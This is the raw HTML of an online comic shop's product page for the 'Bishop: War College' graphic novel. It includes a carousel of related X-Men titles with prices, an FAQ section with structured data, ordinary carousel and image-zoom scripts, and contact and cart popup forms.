                                            <a aria-label="Add To Cart" id="cartbtn_ee912d9d-ad9c-4a14-bf49-01ea9113d8a7" href="javascript:AjaxAddToCart('ee912d9d-ad9c-4a14-bf49-01ea9113d8a7',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="x-men-graphic-novel-deadly-genesis-new-printing" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-graphic-novel-deadly-genesis-new-printing">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="x-men-battle-of-atom-hard-cover" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-battle-of-atom-hard-cover">
                                <img alt="x-men-battle-of-atom-hard-cover" id="image_id_e2753102-18a3-48fd-aae3-3c17fc650fff" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e2753102-18a3-48fd-aae3-3c17fc650fff.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="x-men-battle-of-atom-hard-cover" class="Requestequalcontiner" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-battle-of-atom-hard-cover">

                                        X-Men Battle of Atom Hardcover
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e2753102-18a3-48fd-aae3-3c17fc650fff" href="javascript:AjaxAddToCart('e2753102-18a3-48fd-aae3-3c17fc650fff',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="x-men-battle-of-atom-hard-cover" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-battle-of-atom-hard-cover">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="genext-united-trade-paperback" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/genext-united-trade-paperback">
                                <img alt="genext-united-trade-paperback" id="image_id_3a037875-8833-45ae-b40e-1dc23c69c6b0" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/3a037875-8833-45ae-b40e-1dc23c69c6b0.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="genext-united-trade-paperback" class="Requestequalcontiner" href="https://stores.comichub.com/downtown_comics_circle/products/genext-united-trade-paperback">

                                        Genext United Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  16.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_3a037875-8833-45ae-b40e-1dc23c69c6b0" href="javascript:AjaxAddToCart('3a037875-8833-45ae-b40e-1dc23c69c6b0',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="genext-united-trade-paperback" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/genext-united-trade-paperback">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="all-new-x-men-indestructible-hulk-ssm-arms-octopus-trade-paperback" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/all-new-x-men-indestructible-hulk-ssm-arms-octopus-trade-paperback">
                                <img alt="all-new-x-men-indestructible-hulk-ssm-arms-octopus-trade-paperback" id="image_id_3277f488-7aac-4f25-99ec-75e617fab6c2" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/3277f488-7aac-4f25-99ec-75e617fab6c2.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="all-new-x-men-indestructible-hulk-ssm-arms-octopus-trade-paperback" class="Requestequalcontiner" href="https://stores.comichub.com/downtown_comics_circle/products/all-new-x-men-indestructible-hulk-ssm-arms-octopus-trade-paperback">

                                        All New X-Men Indestructible Hulk Superior Spider-man Arms Octopus Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  14.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_3277f488-7aac-4f25-99ec-75e617fab6c2" href="javascript:AjaxAddToCart('3277f488-7aac-4f25-99ec-75e617fab6c2',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="all-new-x-men-indestructible-hulk-ssm-arms-octopus-trade-paperback" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/all-new-x-men-indestructible-hulk-ssm-arms-octopus-trade-paperback">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="x-men-manifest-destiny-trade-paperback" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-manifest-destiny-trade-paperback">
                                <img alt="x-men-manifest-destiny-trade-paperback" id="image_id_e7aebb40-9d96-48b2-9dea-49a11dfb3f06" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e7aebb40-9d96-48b2-9dea-49a11dfb3f06.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="x-men-manifest-destiny-trade-paperback" class="Requestequalcontiner" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-manifest-destiny-trade-paperback">

                                        X-Men Manifest Destiny Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e7aebb40-9d96-48b2-9dea-49a11dfb3f06" href="javascript:AjaxAddToCart('e7aebb40-9d96-48b2-9dea-49a11dfb3f06',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="x-men-manifest-destiny-trade-paperback" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/x-men-manifest-destiny-trade-paperback">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="inhumans-vs-x-men-graphic-novel" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/inhumans-vs-x-men-graphic-novel">
                                <img alt="inhumans-vs-x-men-graphic-novel" id="image_id_1f28896b-abe2-46f5-867e-b457960a8d1f" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1f28896b-abe2-46f5-867e-b457960a8d1f.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="inhumans-vs-x-men-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/downtown_comics_circle/products/inhumans-vs-x-men-graphic-novel">

                                        Inhumans Vs X-Men Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  34.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_1f28896b-abe2-46f5-867e-b457960a8d1f" href="javascript:AjaxAddToCart('1f28896b-abe2-46f5-867e-b457960a8d1f',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="inhumans-vs-x-men-graphic-novel" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/inhumans-vs-x-men-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="x-tinction-agenda-warzones-trade-paperback" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/x-tinction-agenda-warzones-trade-paperback">
                                <img alt="x-tinction-agenda-warzones-trade-paperback" id="image_id_e9304eca-41ed-4a62-8b68-01c785216f12" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e9304eca-41ed-4a62-8b68-01c785216f12.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="x-tinction-agenda-warzones-trade-paperback" class="Requestequalcontiner" href="https://stores.comichub.com/downtown_comics_circle/products/x-tinction-agenda-warzones-trade-paperback">

                                        X-Tinction Agenda Warzones Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  7.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e9304eca-41ed-4a62-8b68-01c785216f12" href="javascript:AjaxAddToCart('e9304eca-41ed-4a62-8b68-01c785216f12',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="x-tinction-agenda-warzones-trade-paperback" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/x-tinction-agenda-warzones-trade-paperback">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="astonishing-x-men-children-of-brood-prem-hard-cover" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/astonishing-x-men-children-of-brood-prem-hard-cover">
                                <img alt="astonishing-x-men-children-of-brood-prem-hard-cover" id="image_id_2a21c3bd-f2cf-4df9-b3f1-c3ccb6ed7a23" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2a21c3bd-f2cf-4df9-b3f1-c3ccb6ed7a23.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="astonishing-x-men-children-of-brood-prem-hard-cover" class="Requestequalcontiner" href="https://stores.comichub.com/downtown_comics_circle/products/astonishing-x-men-children-of-brood-prem-hard-cover">

                                        Astonishing X-Men Children of Brood Hardcover
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_2a21c3bd-f2cf-4df9-b3f1-c3ccb6ed7a23" href="javascript:AjaxAddToCart('2a21c3bd-f2cf-4df9-b3f1-c3ccb6ed7a23',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="astonishing-x-men-children-of-brood-prem-hard-cover" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/astonishing-x-men-children-of-brood-prem-hard-cover">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="adventures-of-x-men-graphic-novel-tooth-claw" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/adventures-of-x-men-graphic-novel-tooth-claw">
                                <img alt="adventures-of-x-men-graphic-novel-tooth-claw" id="image_id_ad064bc1-12ad-4353-a935-1eb4ac58ec8f" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ad064bc1-12ad-4353-a935-1eb4ac58ec8f.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="adventures-of-x-men-graphic-novel-tooth-claw" class="Requestequalcontiner" href="https://stores.comichub.com/downtown_comics_circle/products/adventures-of-x-men-graphic-novel-tooth-claw">

                                        Adventures of X-Men Graphic Novel Tooth & Claw
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  9.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_ad064bc1-12ad-4353-a935-1eb4ac58ec8f" href="javascript:AjaxAddToCart('ad064bc1-12ad-4353-a935-1eb4ac58ec8f',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="adventures-of-x-men-graphic-novel-tooth-claw" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/adventures-of-x-men-graphic-novel-tooth-claw">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="deadpool-the-saga-of-wade-wilson" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/deadpool-the-saga-of-wade-wilson">
                                <img alt="deadpool-the-saga-of-wade-wilson" id="image_id_fffb2af8-c40e-47c4-9053-1b124b75508f" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/fffb2af8-c40e-47c4-9053-1b124b75508f.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="deadpool-the-saga-of-wade-wilson" class="Requestequalcontiner" href="https://stores.comichub.com/downtown_comics_circle/products/deadpool-the-saga-of-wade-wilson">

                                        Deadpool: The Saga of Wade Wilson Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  44.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_fffb2af8-c40e-47c4-9053-1b124b75508f" href="javascript:AjaxAddToCart('fffb2af8-c40e-47c4-9053-1b124b75508f',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="deadpool-the-saga-of-wade-wilson" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/deadpool-the-saga-of-wade-wilson">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="cable-x-force-graphic-novel-onslaught-rising" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/cable-x-force-graphic-novel-onslaught-rising">
                                <img alt="cable-x-force-graphic-novel-onslaught-rising" id="image_id_65e421a3-4800-4b62-bdb7-f01555f129a7" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/65e421a3-4800-4b62-bdb7-f01555f129a7.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="cable-x-force-graphic-novel-onslaught-rising" class="Requestequalcontiner" href="https://stores.comichub.com/downtown_comics_circle/products/cable-x-force-graphic-novel-onslaught-rising">

                                        Cable & X-Force Graphic Novel Onslaught Rising
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  34.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_65e421a3-4800-4b62-bdb7-f01555f129a7" href="javascript:AjaxAddToCart('65e421a3-4800-4b62-bdb7-f01555f129a7',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="cable-x-force-graphic-novel-onslaught-rising" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/cable-x-force-graphic-novel-onslaught-rising">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Bishop Graphic Novel War College</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Bishop Graphic Novel War College" cost at Downtown Comics on Market Street?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Bishop Graphic Novel War College" at Downtown Comics on Market Street is USD $17.99.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;Bishop Graphic Novel War College&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;Bishop Graphic Novel War College&quot; is associated with the X-Men brand. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Bishop Graphic Novel War College"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Bishop Graphic Novel War College" is  Marvel Comics.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What are the genres of &quot;Bishop Graphic Novel War College&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genres of &quot;Bishop Graphic Novel War College&quot; are Fantasy, Science Fiction, and Superheroes.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Bishop Graphic Novel War College" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Bishop Graphic Novel War College" falls under the category of Graphic Novels.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who is the artist and cover artist of &quot;Bishop Graphic Novel War College&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artist of  &quot;Bishop Graphic Novel War College&quot; is Sean Damien Hill. The cover artist is Ken Lashley.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;Bishop Graphic Novel War College&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;Bishop Graphic Novel War College&quot; is J. Holtham.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Bishop Graphic Novel War College cost at Downtown Comics on Market Street?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Bishop Graphic Novel War College at Downtown Comics on Market Street is USD $ 17.99."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Bishop Graphic Novel War College associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Bishop Graphic Novel War College is associated with the X-Men brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Bishop Graphic Novel War College? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Marvel Comics the publisher of Bishop Graphic Novel War College."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Bishop Graphic Novel War College? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Bishop Graphic Novel War College is Fantasy, Science Fiction, and Superheroes."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Bishop Graphic Novel War College fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Bishop Graphic Novel War College falls under the category of Graphic Novels."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Bishop Graphic Novel War College?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Bishop Graphic Novel War College are Sean Damien Hill. The cover artist is Ken Lashley."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Bishop Graphic Novel War College?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Bishop Graphic Novel War College is J. Holtham."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/downtown_comics_circle/Products/bishop-war-college_0" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="bishop-war-college_0" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/downtown_comics_circle" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Bishop Graphic Novel War College" , "description":"The X-Men like you've never seen them before! Krakoa is an island paradise, and it's a vulnerable one - but not with Lucas Bishop on the case! Armor, Surge, Cam Long, Aura Charles, Amass - these are his students. Their course objective: Get strong. Defend the island. Keep mutantkind safe. Their first lesson? How to fail! And they'll do it in spectacular Marvel fashion. But what does any of that have to do with an all-Black X-Men team? And what's a Bishop story without time travel? Shunted to a strange future, Lucas discovers familiar faces who will permanently alter his worldview. Meanwhile, his students are in danger - and not just of failing his course! Aided by shocking allies, the anti-mutant organization Orchis has finally found a way onto Krakoa. Is this the end of the island? Collecting BISHOP: WAR COLLEGE #1-5.", "url":"https://stores.comichub.com/downtown_comics_circle/Product/bishop-war-college_0","image":"https://comichub.blob.core.windows.net/low/1fc92a12-3ec2-4f40-8d9a-5f8e7b1b10ed.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 17.99","availability":"https://schema.org/InStock"},"category":"Graphic Novels"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
